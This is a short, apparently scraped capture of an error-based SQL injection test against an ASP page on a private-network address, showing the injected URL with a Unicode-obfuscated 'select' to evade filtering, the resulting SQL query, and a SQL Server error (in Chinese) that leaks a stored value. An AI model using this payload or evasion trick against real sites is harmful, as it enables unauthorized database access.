 Load URL
http://192.168.15.130/letmetest.asp?t=152522098 and(s%u00f0lect top 1 eventname_en from eventshelp)>0
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM eventshelp where eventtypeid =152522098 and(select top 1 eventname_en from eventshelp)>0
==================
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
/letmetest.asp，行 19
安全先师